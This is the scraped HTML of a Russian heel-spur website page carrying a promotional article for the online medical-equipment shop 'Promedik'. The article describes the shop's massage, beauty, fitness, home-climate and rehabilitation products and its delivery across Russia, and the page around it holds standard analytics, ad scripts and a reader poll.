f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script> <!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script> <script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script> <!--/noptimize--><meta name="yandex-verification" content="a605fe313735bc90"/> <!-- Yandex.Metrika counter --> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55721635, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/55721635" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> </head> <body> <!--noindex--><div id="menu_mobile"> <div class="close_menu"></div> <nav class="mobile_menu"><div class="menu-mobile_menu-container"><ul id="menu-mobile_menu" class="menu"><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="http://shporynet.ru/opisanie">Описание</a></li> <li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="http://shporynet.ru/lechenie">Лечение</a></li> <li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="http://shporynet.ru/lechebnye-sredstva">Лечебные средства</a></li> <li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="http://shporynet.ru/fakty">Ещё факты</a></li> <li id="menu-item-1105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1105"><a href="/catalog">Каталог клиник</a></li> </ul></div></nav> </div><!--/noindex--> <header id="header"> <div class="wrapper"> <!--noindex--> <a rel="nofollow" href="http://shporynet.ru" class="logo"></a> <div class="search_block"><form role="search" method="get" id="searchform" action="http://shporynet.ru/" > <input type="text" placeholder="Поиск по сайту" value="" name="s" id="s"/> <input type="submit" id="searchsubmit" value=" "/> </form></div> <div class="menu_icon"></div> <!--/noindex--> <div class="catalog"><a href="/catalog">Каталог клиник</a></div> </div> </header> <div class="wrapper"> <div id="container"> <!--noindex--><!--/noindex--> <div class="container"> <div class="content"> <article class="post"> <!--noindex--><div class="breadcrumbs"><span itemscope itemtype="https://data-vocabulary.org/Breadcrumb"><a href="http://shporynet.ru/" itemprop="url"><span itemprop="title">Главная</span></a></span> <span class="sep"> > </span> <span itemscope itemtype="https://data-vocabulary.org/Breadcrumb"><a href="http://shporynet.ru/interesnoe" itemprop="url"><span itemprop="title">Интересное</span></a></span></div><!-- .breadcrumbs --><!--/noindex--> <h1>Медицинская техника в магазине «Промедик»</h1> <!--noindex--><!--/noindex--> <!--noindex--><div class="kc__wrap" ><div class="kc-title kc__title" id="kcmenu">Содержание</div> <ul class="contents"> <li class="top"><a rel="nofollow" href="#nash-assortiment-medtehniki"><b>Наш ассортимент медтехники</b></a> </li> <li class="top"><a rel="nofollow" href="#udobnye-pokupki-dlya-vseh-zhitelej-rossii"><b>Удобные покупки для всех жителей России</b></a> </li> </ul> </div><!--/noindex--><div class="fpm_start"></div> <p>Медицинская техника необходима не только лечебным и оздоровительным учреждениям. Многие приборы мы используем дома: они помогают справляться с болезнями, поднимать иммунитет, следить за состоянием здоровья, улучшать состояние кожи, поддерживать стройную фигуру.</p> <p><img fifu-featured="1" loading="lazy" src="http://shporynet.ru/formed/medicinskaya_tehnika_v_magazine_promedik.jpg" alt="" title="" width="800" height="534" sizes="(max-width: 800px) 100vw, 800px"></p> <p>Конечно, со всеми этими задачами способна справиться только выпущенная надежным производителем качественная <b>медтехника. «Промедик»</b> – интернет-магазин, продающий товары для красоты и здоровья уже 11 лет. Мы рады предложить покупателям широкий выбор приборов и оборудования на все случаи жизни.</p> <h2 id="nash-assortiment-medtehniki" ><b>Наш ассортимент медтехники</b></h2> <p>Мы предлагаем перечень массажного оборудования, куда входят кресла и накидки, массажеры, пояса и подушки, работающие в режимах роликового и вибрационного массажа. Похудеть и избавиться от застойных явлений в организме помогут лимфодренажные аппараты, а снять усталость в ногах – компактные гидромассажные ванночки.</p> <p>Женщин порадует ассортимент в разделе «Красота». Здесь они найдут дарсонваль и другие косметические аппараты для очистки и ухода за кожей, а также зеркала с увеличением, эпиляторы, мини-бани и многое другое.</p> <p>Тем, кто хотел бы активно заниматься спортом, но не имеет для этого достаточно времени, мы предлагаем велотренажеры, виброплатформы и другое оборудование для тренировок в домашних условиях. Следить за выносливостью, физической формой и уровнем нагрузок помогут пульсометры, шагомеры и диагностические весы.</p> <p>Мечтаете о теплой и здоровой атмосфере? Загляните в раздел «Уют дома». Здесь вы найдете очистители и увлажнители воздуха, помогающие повысить иммунитет кислородные концентраторы и ионизаторы, солевые лампы, электроодеяла и электропростыни.</p> <p>Если один из членов семьи находится страдает от серьезного заболевания, ему понадобятся специальные средства передвижения и оборудование. Все необходимое для таких случаев представлено в разделе «Реабилитация». В нашем магазине можно выбрать механическую и электрическую коляску для взрослого и ребенка, заказать удобную многосекционную кровать и матрас для профилактики пролежней.</p> <h2 id="udobnye-pokupki-dlya-vseh-zhitelej-rossii" ><b>Удобные покупки для всех жителей России</b></h2> <p>Сделать заказ в магазине «Промедик» могут покупатели из всех регионов страны. Мы доставляем товары в любой город при помощи транспортных компаний, предлагаем курьерскую доставку жителям Москвы и Подмосковья, Санкт-Петербурга, Нижнего Новгорода, Ярославля и Краснодара. Во многих других городах открыты наши пункты выдачи заказов – узнать об их местонахождении можно в разделе «Самовывоз».</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script> <div class="fpm_end"></div> <div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button" aria-label="Like Button" data-ulike-id="5859" data-ulike-nonce="3c94b7b2dd" data-ulike-type="post" data-ulike-template="wpulike-default" data-ulike-display-likers="0" data-ulike-disable-pophover="0" class="wp_ulike_btn wp_ulike_put_image wp_post_btn_5859"></button><span class="count-box">0</span> </div></div> <!--noindex--><!--/noindex--> </article> <!--noindex--> <div class="after_article"> <div class="rating"><div id="post-ratings-5859" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="ddb590634d"><img id="rating_5859_1" src="http://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1" title="1" onmouseover="current_rating(5859, 1, '1');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_5859_2" src="http://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2" title="2" onmouseover="current_rating(5859, 2, '2');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_5859_3" src="http://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3" title="3" onmouseover="current_rating(5859, 3, '3');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_5859_4" src="http://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4" title="4" onmouseover="current_rating(5859, 4, '4');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_5859_5" src="http://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5" title="5" onmouseover="current_rating(5859, 5, '5');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Медицинская техника в магазине «Промедик»"/><meta itemprop="headline" content="Медицинская техника в магазине «Промедик»"/><meta itemprop="description" content="Медицинская техника необходима не только лечебным и оздоровительным учреждениям. Многие приборы мы используем дома: они помогают справляться с болезнями, поднимать иммунитет, следить за состоянием здо..."/><meta itemprop="datePublished" content="2020-04-17T00:00:00+03:00"/><meta itemprop="dateModified" content="2021-01-05T12:49:32+03:00"/><meta itemprop="url" content="http://shporynet.ru/interesnoe/medicinskaya-texnika-v-magazine-promedik.html"/><meta itemprop="author" content="Sergey"/><meta itemprop="mainEntityOfPage" content="http://shporynet.ru/interesnoe/medicinskaya-texnika-v-magazine-promedik.html"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://shporynet.ru/formed/medicinskaya_tehnika_v_magazine_promedik.jpg"/><meta itemprop="width" content="150"/><meta itemprop="height" content="150"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Пяточная шпора: причины, симптомы, лечение, профилактика"/><meta itemprop="url" content="http://shporynet.ru"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div></div><div id="post-ratings-5859-loading" class="post-ratings-loading"><img src="http://shporynet.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/> Загрузка...</div></div> <div class="social"><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter"></div></div> </div> <!--/noindex--> <div class="related_posts"> <div class="title">Похожие публикации</div> <div class='yarpp-related'> <ol> <li class="click_to_img"> <img fifu-featured="1" width="220" height="120" src="http://shporynet.ru/formed/medicinskaya_klinika_v_groznom_kakie_uslugi_predostavlyaet.jpg" class="attachment-related_post_thumb size-related_post_thumb wp-post-image" alt="" title="" loading="lazy"/> <a href="http://shporynet.ru/interesnoe/medicinskaya-klinika-v-groznom-kakie-uslugi-predostavlyaet.html">Медицинская клиника в Грозном: какие услуги предоставляет</a> </li> <li class="click_to_img"> <img fifu-featured="1" width="220" height="120" src="http://shporynet.ru/formed/tehnika_korrektirovki_vlazhnosti_dlya_zdorovya_i_krasoti.jpg" class="attachment-related_post_thumb size-related_post_thumb wp-post-image" alt="" title="" loading="lazy"/> <a href="http://shporynet.ru/interesnoe/texnika-korrektirovki-vlazhnosti-dlya-zdorovya-i-krasoty.html">Техника корректировки влажности для здоровья и красоты</a> </li> <li class="click_to_img"> <img fifu-featured="1" width="220" height="120" src="http://shporynet.ru/formed/kak_ya_vibirala_metallicheskie_ochki_v_magazine_slepaya_kurica.jpg" class="attachment-related_post_thumb size-related_post_thumb wp-post-image" alt="" title="" loading="lazy"/> <a href="http://shporynet.ru/interesnoe/kak-ya-vybirala-metallicheskie-ochki-v-magazine-slepaya-kurica.html">Как я выбирала металлические очки в магазине «Слепая Курица»</a> </li> </ol> </div> </div> <div class="comments_block"> <div class="title">Отзывы</div> <div class="respond" id="respond"> <div id="reply-title" class="comment-reply-title">Оставить отзыв</div> <div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/interesnoe/medicinskaya-texnika-v-magazine-promedik.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div> <!--noindex--> <div id="commentform"><form action="http://shporynet.ru/wp-comments-post.php" method="post" class="comment_form"> <input type="text" name="author" value="" placeholder="Имя" aria-required='true' class="comment-form__field comment-form__author"/> <input type="text" name="email" value="" placeholder="Email (не публикуется)" aria-required='true' class="comment-form__field comment-form__email"/> <textarea name="comment" id="comment" class="comment-form__field comment-form__comment" placeholder="Введите текст комментария"></textarea> <input name="submit" type="submit" value="Отправить" class="comment-form__button"/> <input type='hidden' name='comment_post_ID' value='5859' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </form></div> <!--/noindex--> </div><!-- #respond --> <!--noindex--><div class="widget_text block" id="custom_html-11"><div class="textwidget custom-html-widget"><script async src="https://an.yandex.ru/system/widget.js"></script> <script>
    (yaads = window.yaads || []).push({
        id: "681142-11",
        render: "#id-681142-11"
    });
</script> <div id="id-681142-11"></div> </div></div><!--/noindex--> </div> </div> <aside id="sidebar"> <div class="block"> <div class="title">Рубрики сайта</div> <nav class="sidebar_menu"><div class="menu-sidebar_menu-container"><ul id="menu-sidebar_menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="http://shporynet.ru/opisanie">Описание</a></li> <li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="http://shporynet.ru/lechenie">Лечение</a></li> <li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="http://shporynet.ru/lechebnye-sredstva">Лечебные средства</a></li> <li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="http://shporynet.ru/fakty">Ещё факты</a></li> </ul></div></nav> </div> <div class="block"> <div class="title">Последние комментарии</div> <ul class="recent_comments"><li><img src="http://shporynet.ru/wp-content/uploads/2017/02/ortezu-pri-pyatohnoi-shpore-70x70.jpg" alt=""/><div class="link_comm"><span>Статья: </span><p data-link="http://shporynet.ru/lechenie/nochnoj-ortez-pri-pyatochnoj-shpore.html">Лечение пяточной шпоры с помощью ночных ортезов</p></div><p class="name_comm"><span>Виктор:</span> Большое вам спасибо за информацию, очень помогли!...</p></li><li><img src="http://shporynet.ru/wp-content/uploads/2017/02/ortezu-pri-pyatohnoi-shpore-70x70.jpg" alt=""/><div class="link_comm"><span>Статья: </span><p data-link="http://shporynet.ru/lechenie/nochnoj-ortez-pri-pyatochnoj-shpore.html">Лечение пяточной шпоры с помощью ночных ортезов</p></div><p class="name_comm"><span>Виола:</span> Спасибо за статью! Буду пробовать ночные ортезы — хочу побыстрее избавиться от пяточной шпоры, т.к. ...</p></li><li><img src="http://shporynet.ru/wp-content/uploads/2017/02/ortezu-pri-pyatohnoi-shpore-70x70.jpg" alt=""/><div class="link_comm"><span>Статья: </span><p data-link="http://shporynet.ru/lechenie/nochnoj-ortez-pri-pyatochnoj-shpore.html">Лечение пяточной шпоры с помощью ночных ортезов</p></div><p class="name_comm"><span>Павел:</span> Супер! Давно искал внятное описание, что делать при пяточной шпоре. Спасибо за сайт!...</p></li></ul> </div> <!--noindex--><div class="widget_text block" id="custom_html-10"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-681142-10 --> <div id="yandex_rtb_R-A-681142-10"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-681142-10",
                renderTo: "yandex_rtb_R-A-681142-10",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div><div class="block" id="democracy-2"><div class="title">Опрос</div> <!--democracy--> <style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-paging{text-align:center;margin:1.5em auto}.dem-paging>*{display:inline-block;padding:.2em .8em .4em;border-radius:.2em;background:#e2e2e2;color:#333;text-decoration:none;text-transform:lowercase}.dem-paging>a{color:#333}.dem-paging>a:hover{background:#ccc;color:#333}.dem-paging .current{background:#656565;color:#fff}.dem-paging .dots{background:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{font-size:90%;font-family:tahoma,arial,sans-serif;padding:.8em 1.6em !important;color:#fff;background:#61a9de;text-transform:uppercase}input[type="submit"].dem-button:hover,a.dem-button:hover,.dem-button:hover{color:#fff;background:#3b8bc6}a.dem-button:visited{color:#fff}</style> <div id="democracy-1" class="democracy" data-opts='{"ajax_url":"http:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","pid":1,"max_answs":0,"answs_max_height":500,"anim_speed":400,"line_anim_speed":1500}' ><strong class="dem-poll-title">Как долго вы страдаете от пяточной шпоры?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-1"><ul class="dem-vote"> <li data-aid="2"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> От 0 до 6 месяцев </label> </li> <li data-aid="4"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> От 6 до 12 месяцев </label> </li> <li data-aid="1"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="1" name="answer_ids[]"><span class="dem__spot"></span> От 1 до 3 лет </label> </li> <li data-aid="5"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="5" name="answer_ids[]"><span class="dem__spot"></span> Более 3 лет </label> </li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css"> .dem-roller { margin: 0 auto; width: 40px; height: 40px; position: relative; } .con1 > div, .con2 > div, .con3 > div { width: 10px; height: 10px; background-color: #2686cc; border-radius: 100%; position: absolute; -webkit-animation: bouncedelay 1.2s infinite ease-in-out; animation: bouncedelay 1.2s infinite ease-in-out; /* Prevent first frame from flickering when animation starts */ -webkit-animation-fill-mode: both; animation-fill-mode: both; } .dem-roller .demrcont { position: absolute; width: 100%; height: 100%; } .con2 { -webkit-transform: rotateZ(45deg); transform: rotateZ(45deg); } .con3 { -webkit-transform: rotateZ(90deg); transform: rotateZ(90deg); } .circle1 { top: 0; left: 0; } .circle2 { top: 0; right: 0; } .circle3 { right: 0; bottom: 0; } .circle4 { left: 0; bottom: 0; } .con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; } .con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; } .con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; } .con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; } .con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; } .con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; } .con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; } .con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; } .con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; } .con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; } .con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; } @-webkit-keyframes bouncedelay { 0%, 80%, 100% { -webkit-transform: scale(0.0) } 40% { -webkit-transform: scale(1.0) } } @keyframes bouncedelay { 0%, 80%, 100% { transform: scale(0.0); -webkit-transform: scale(0.0); } 40% { transform: scale(1.0); -webkit-transform: scale(1.0); } } </style> <div class="dem-roller"> <div class="demrcont con1"> <div class="circle1 css-fill"></div> <div class="circle2 css-fill"></div> <div class="circle3 css-fill"></div> <div class="circle4 css-fill"></div> </div> <div class="demrcont con2"> <div class="circle1 css-fill"></div> <div class="circle2 css-fill"></div> <div class="circle3 css-fill"></div> <div class="circle4 css-fill"></div> </div> <div class="demrcont con3"> <div class="circle1 css-fill"></div> <div class="circle2 css-fill"></div> <div class="circle3 css-fill"></div> <div class="circle4 css-fill"></div> </div> </div> </div></div></div><!--democracy--> <!--noindex--> <div class="dem-cache-screens" style="display:none;" data-opt_logs="1"><div class="dem-screen-cache voted"><ul class="dem-answers" data-voted-class="dem-voted-this" data-voted-txt="Это Ваш голос. "><li class="dem-winner" title=' 135 голосов - 49% из всех голосов' data-aid="2"><div class="dem-label">От 0 до 6 месяцев <span class="dem-label-percent-txt">49%, 135 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="49%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">135 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">49%</span> </div><div class="dem-percent-txt">135 голосов - 49% из всех голосов</div></div></li><li title=' 62 голоса - 22% из всех голосов' data-aid="4"><div class="dem-label">От 6 до 12 месяцев <span class="dem-label-percent-txt">22%, 62 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="22%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">62 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">22%</span> </div><div class="dem-percent-txt">62 голоса - 22% из всех голосов</div></div></li><li title=' 44 голоса - 16% из всех голосов' data-aid="1"><div class="dem-label">От 1 до 3 лет <span class="dem-label-percent-txt">16%, 44 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="16%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">44 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">16%</span> </div><div class="dem-percent-txt">44 голоса - 16% из всех голосов</div></div></li><li title=' 36 голосов - 13% из всех голосов' data-aid="5"><div class="dem-label">Более 3 лет <span class="dem-label-percent-txt">13%, 36 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="13%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">36 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">13%</span> </div><div class="dem-percent-txt">36 голосов - 13% из всех голосов</div></div></li></ul><div class="dem-bottom"><div class="dem-poll-info"><div class="dem-total-votes">Всего голосов: 277</div> <div class="dem-date" title="Начало"> <span class="dem-begin-date">13.02.2019</span> </div></div> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div><button type="button" class="dem-button dem-vote-link " data-dem-act="vote_screen">Голосовать</button></div></div><div class="dem-screen-cache vote"><form method="POST" action="#democracy-1"><ul class="dem-vote"> <li data-aid="2"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> От 0 до 6 месяцев </label> </li> <li data-aid="4"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> От 6 до 12 месяцев </label> </li> <li data-aid="1"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="1" name="answer_ids[]"><span class="dem__spot"></span> От 1 до 3 лет </label> </li> <li data-aid="5"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="5" name="answer_ids[]"><span class="dem__spot"></span> Более 3 лет </label> </li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div><div style="display:none;" class="dem-voted-button"><input class="dem-button " type="submit" value="Уже голосовали..." disabled="disabled"></div><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div> </div> <!--/noindex--></div><div class="widget_text block" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-681142-9 --> <div id="yandex_rtb_R-A-681142-9"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
